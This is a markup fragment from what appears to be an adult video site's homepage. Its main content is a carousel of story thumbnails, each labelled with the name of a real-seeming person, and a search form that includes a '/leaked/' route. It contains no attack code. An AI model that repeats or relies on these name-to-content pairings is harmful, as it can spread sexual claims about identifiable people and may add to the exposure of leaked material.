btn_auth_form btn_default" type="submit">Submit</button></span></form><div class="js_login_message auth_form_item-msg"></div></div></div></div></div></div></div><button class="login_register_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div></div></div><div class=""></div><div class="stories_main_wrapper img-blured-small"><div class="story_arrow_wrapper hidden"><div class="story_left_arrow_container js_story_arrow_left hidden"><i class="icon icon_16 icon-ic_16_story_slide_left"></i></div><div class="story_right_arrow_container js_story_arrow_right"><i class="icon icon_16 icon-ic_16_story_slide_right"></i></div></div><div  class="lazy content_section_wrapper js_loader_main_wrapper content_section_stories_homepage"
	 data-loader_target=".stories_homepage"
	 data-loader_name="stories_homepage"
	
	
	
	><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon "></i><p class="truncate_text h2_class"><span>New!</span> The DigStories
					</p></div></div></div><div class="content_section_content"><div class="js_entity_container stories_homepage stories_grid_wrapper hidden"><section id="stories_homepage_15421" class="story_item_wrapper" 
	data-story_id="15421"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Little Caprice"
		onclick="return false;"
		data-story_id="15421" 
		data-video_id="506033"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/04/506033/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/04/506033/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Little Cap..</div></section><section id="stories_homepage_15418" class="story_item_wrapper" 
	data-story_id="15418"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Corinna Kopf"
		onclick="return false;"
		data-story_id="15418" 
		data-video_id="499868"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499868/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499868/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Corinna Kopf</div></section><section id="stories_homepage_15420" class="story_item_wrapper" 
	data-story_id="15420"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Daisy Keech"
		onclick="return false;"
		data-story_id="15420" 
		data-video_id="505892"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/04/505892/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/04/505892/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Daisy Keech</div></section><section id="stories_homepage_15415" class="story_item_wrapper" 
	data-story_id="15415"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Brenda Trindade"
		onclick="return false;"
		data-story_id="15415" 
		data-video_id="499657"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499657/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499657/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Brenda Tri..</div></section><section id="stories_homepage_15417" class="story_item_wrapper" 
	data-story_id="15417"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="NuDesPair"
		onclick="return false;"
		data-story_id="15417" 
		data-video_id="499880"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499880/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499880/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">NuDesPair</div></section><section id="stories_homepage_15419" class="story_item_wrapper" 
	data-story_id="15419"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Anonymous"
		onclick="return false;"
		data-story_id="15419" 
		data-video_id="505658"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505658/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505658/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">FitandFlir..</div></section><section id="stories_homepage_15416" class="story_item_wrapper" 
	data-story_id="15416"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Amouranth"
		onclick="return false;"
		data-story_id="15416" 
		data-video_id="499708"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499708/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499708/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Amouranth</div></section><section id="stories_homepage_15414" class="story_item_wrapper" 
	data-story_id="15414"
	data-dt="9999999999"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Gloria Sol"
		onclick="return false;"
		data-story_id="15414" 
		data-video_id="505660"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505660/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505660/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Gloria Sol</div></section><section id="stories_homepage_15412" class="story_item_wrapper" 
	data-story_id="15412"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Rachel Cook"
		onclick="return false;"
		data-story_id="15412" 
		data-video_id="505607"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505607/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505607/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Rachel Cook</div></section><section id="stories_homepage_15413" class="story_item_wrapper" 
	data-story_id="15413"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Heidi Rom "
		onclick="return false;"
		data-story_id="15413" 
		data-video_id="505664"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505664/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505664/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Heidi Rom </div></section><section id="stories_homepage_15410" class="story_item_wrapper" 
	data-story_id="15410"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="E KATN"
		onclick="return false;"
		data-story_id="15410" 
		data-video_id="505618"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505618/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505618/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">E KATN</div></section><section id="stories_homepage_15411" class="story_item_wrapper" 
	data-story_id="15411"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Nectarinka"
		onclick="return false;"
		data-story_id="15411" 
		data-video_id="505609"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505609/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505609/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Nectarinka</div></section><section id="stories_homepage_15405" class="story_item_wrapper" 
	data-story_id="15405"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Brenda Trindade"
		onclick="return false;"
		data-story_id="15405" 
		data-video_id="499658"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499658/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499658/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Brenda Tri..</div></section><section id="stories_homepage_15407" class="story_item_wrapper" 
	data-story_id="15407"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="NuDesPair"
		onclick="return false;"
		data-story_id="15407" 
		data-video_id="499881"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499881/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499881/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">NuDesPair</div></section><section id="stories_homepage_15408" class="story_item_wrapper" 
	data-story_id="15408"
	data-dt="1765666800"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Corinna Kopf"
		onclick="return false;"
		data-story_id="15408" 
		data-video_id="499869"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499869/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499869/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Corinna Kopf</div></section><section id="stories_homepage_15404" class="story_item_wrapper" 
	data-story_id="15404"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Emily Agnes"
		onclick="return false;"
		data-story_id="15404" 
		data-video_id="505621"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505621/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505621/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Emily Agnes</div></section><section id="stories_homepage_15406" class="story_item_wrapper" 
	data-story_id="15406"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Amouranth"
		onclick="return false;"
		data-story_id="15406" 
		data-video_id="499709"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499709/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499709/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Amouranth</div></section><section id="stories_homepage_15409" class="story_item_wrapper" 
	data-story_id="15409"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Ellie Moore"
		onclick="return false;"
		data-story_id="15409" 
		data-video_id="505620"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505620/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505620/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Ellie Moore</div></section><section id="stories_homepage_15401" class="story_item_wrapper" 
	data-story_id="15401"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Cierrafoxx"
		onclick="return false;"
		data-story_id="15401" 
		data-video_id="505614"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505614/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505614/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Cierrafoxx</div></section><section id="stories_homepage_15402" class="story_item_wrapper" 
	data-story_id="15402"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="WoahNatty"
		onclick="return false;"
		data-story_id="15402" 
		data-video_id="505616"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505616/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505616/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">WoahNatty</div></section><section id="stories_homepage_15403" class="story_item_wrapper" 
	data-story_id="15403"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Charming_girl"
		onclick="return false;"
		data-story_id="15403" 
		data-video_id="505612"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505612/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505612/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Charming_g..</div></section><section id="stories_homepage_15397" class="story_item_wrapper" 
	data-story_id="15397"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="NuDesPair"
		onclick="return false;"
		data-story_id="15397" 
		data-video_id="499882"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499882/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499882/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">NuDesPair</div></section><section id="stories_homepage_15398" class="story_item_wrapper" 
	data-story_id="15398"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Corinna Kopf"
		onclick="return false;"
		data-story_id="15398" 
		data-video_id="499870"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499870/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499870/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Corinna Kopf</div></section><section id="stories_homepage_15400" class="story_item_wrapper" 
	data-story_id="15400"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="AutumRen"
		onclick="return false;"
		data-story_id="15400" 
		data-video_id="505556"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/03/505556/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/03/505556/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">AutumRen</div></section><section id="stories_homepage_15395" class="story_item_wrapper" 
	data-story_id="15395"
	data-dt="1765580400"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Brenda Trindade"
		onclick="return false;"
		data-story_id="15395" 
		data-video_id="499659"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499659/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499659/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Brenda Tri..</div></section><section id="stories_homepage_15399" class="story_item_wrapper" 
	data-story_id="15399"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="agnes nunes"
		onclick="return false;"
		data-story_id="15399" 
		data-video_id="504387"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/02/504387/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/02/504387/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">agnes nunes</div></section><section id="stories_homepage_15396" class="story_item_wrapper" 
	data-story_id="15396"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Amouranth"
		onclick="return false;"
		data-story_id="15396" 
		data-video_id="499710"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499710/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499710/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Amouranth</div></section><section id="stories_homepage_15394" class="story_item_wrapper" 
	data-story_id="15394"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Maria Alejandra"
		onclick="return false;"
		data-story_id="15394" 
		data-video_id="502294"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502294/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502294/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Maria Alej..</div></section><section id="stories_homepage_15392" class="story_item_wrapper" 
	data-story_id="15392"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Gumiho"
		onclick="return false;"
		data-story_id="15392" 
		data-video_id="502296"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502296/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502296/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Gumiho</div></section><section id="stories_homepage_15393" class="story_item_wrapper" 
	data-story_id="15393"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Nectarinka"
		onclick="return false;"
		data-story_id="15393" 
		data-video_id="502295"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502295/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502295/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Nectarinka</div></section><section id="stories_homepage_15388" class="story_item_wrapper" 
	data-story_id="15388"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="NuDesPair"
		onclick="return false;"
		data-story_id="15388" 
		data-video_id="499883"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499883/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499883/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">NuDesPair</div></section><section id="stories_homepage_15389" class="story_item_wrapper" 
	data-story_id="15389"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Corinna Kopf"
		onclick="return false;"
		data-story_id="15389" 
		data-video_id="499871"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499871/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499871/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Corinna Kopf</div></section><section id="stories_homepage_15391" class="story_item_wrapper" 
	data-story_id="15391"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Angel Dreaming"
		onclick="return false;"
		data-story_id="15391" 
		data-video_id="502298"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502298/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502298/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Angel Drea..</div></section><section id="stories_homepage_15385" class="story_item_wrapper" 
	data-story_id="15385"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Brenda Trindade"
		onclick="return false;"
		data-story_id="15385" 
		data-video_id="499641"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499641/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499641/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Brenda Tri..</div></section><section id="stories_homepage_15387" class="story_item_wrapper" 
	data-story_id="15387"
	data-dt="1765494000"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Crystal Storm"
		onclick="return false;"
		data-story_id="15387" 
		data-video_id="499792"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499792/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499792/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Crystal St..</div></section><section id="stories_homepage_15386" class="story_item_wrapper" 
	data-story_id="15386"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Amouranth"
		onclick="return false;"
		data-story_id="15386" 
		data-video_id="499711"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499711/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499711/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Amouranth</div></section><section id="stories_homepage_15390" class="story_item_wrapper" 
	data-story_id="15390"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="adianababyxo"
		onclick="return false;"
		data-story_id="15390" 
		data-video_id="502299"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502299/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502299/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">adianababyxo</div></section><section id="stories_homepage_15384" class="story_item_wrapper" 
	data-story_id="15384"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Anonymous"
		onclick="return false;"
		data-story_id="15384" 
		data-video_id="502300"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502300/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502300/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Abinin</div></section><section id="stories_homepage_15382" class="story_item_wrapper" 
	data-story_id="15382"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Natalie Roush"
		onclick="return false;"
		data-story_id="15382" 
		data-video_id="502224"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502224/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502224/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Natalie Ro..</div></section><section id="stories_homepage_15383" class="story_item_wrapper" 
	data-story_id="15383"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Baby Lapin"
		onclick="return false;"
		data-story_id="15383" 
		data-video_id="502237"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502237/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502237/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Baby Lapin</div></section><section id="stories_homepage_15379" class="story_item_wrapper" 
	data-story_id="15379"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="NuDesPair"
		onclick="return false;"
		data-story_id="15379" 
		data-video_id="499884"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499884/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499884/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">NuDesPair</div></section><section id="stories_homepage_15380" class="story_item_wrapper" 
	data-story_id="15380"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Corinna Kopf"
		onclick="return false;"
		data-story_id="15380" 
		data-video_id="499872"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499872/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499872/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Corinna Kopf</div></section><section id="stories_homepage_15375" class="story_item_wrapper" 
	data-story_id="15375"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Brenda Trindade"
		onclick="return false;"
		data-story_id="15375" 
		data-video_id="499642"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499642/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499642/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Brenda Tri..</div></section><section id="stories_homepage_15377" class="story_item_wrapper" 
	data-story_id="15377"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Crystal Storm"
		onclick="return false;"
		data-story_id="15377" 
		data-video_id="499791"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499791/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499791/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Crystal St..</div></section><section id="stories_homepage_15378" class="story_item_wrapper" 
	data-story_id="15378"
	data-dt="1765407600"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Andrea Alvarez"
		onclick="return false;"
		data-story_id="15378" 
		data-video_id="499776"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499776/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499776/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Andrea Alv..</div></section><section id="stories_homepage_15381" class="story_item_wrapper" 
	data-story_id="15381"
	data-dt="1765321200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Nectarinka"
		onclick="return false;"
		data-story_id="15381" 
		data-video_id="502226"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502226/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502226/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Nectarinka</div></section><section id="stories_homepage_15376" class="story_item_wrapper" 
	data-story_id="15376"
	data-dt="1765321200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Amouranth"
		onclick="return false;"
		data-story_id="15376" 
		data-video_id="499712"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/10/499712/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/10/499712/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Amouranth</div></section><section id="stories_homepage_15374" class="story_item_wrapper" 
	data-story_id="15374"
	data-dt="1765321200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Bethany Lily April"
		onclick="return false;"
		data-story_id="15374" 
		data-video_id="502214"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502214/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502214/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Bethany Li..</div></section><section id="stories_homepage_15372" class="story_item_wrapper" 
	data-story_id="15372"
	data-dt="1765321200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Natalie Roush"
		onclick="return false;"
		data-story_id="15372" 
		data-video_id="501291"
	><img data-src="https://image-cdn.porndig.com/thumbs/2022/12/501291/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2022/12/501291/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Natalie Ro..</div></section><section id="stories_homepage_15373" class="story_item_wrapper" 
	data-story_id="15373"
	data-dt="1765321200"
	><a class="story_item_container js_open_story_modal"
		href="#"
		alt="Sedona Sky"
		onclick="return false;"
		data-story_id="15373" 
		data-video_id="502215"
	><img data-src="https://image-cdn.porndig.com/thumbs/2023/01/502215/320x180/1.jpg"
			class=""
			src="https://image-cdn.porndig.com/thumbs/2023/01/502215/320x180/1.jpg"
			data-sizes="(max-width: 479px) 100vw, (min-width: 480px) and (max-width: 767px) 50vw, 33vw"
		></a><div class="story_username">Sedona Sky</div></section><section class="story_item_wrapper load_more_wrapper nomore" data-nosnippet data-quantity="50" data-offset="50" data-user_id="0" data-url=""><div class="story_item_container story_load_more"></div><span class="load_more_text js_included_load_more hidden">Plus</span></section></div></div></div></div><div class="js_mobile_search mobile_search hidden-min-md "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/leaked/s="
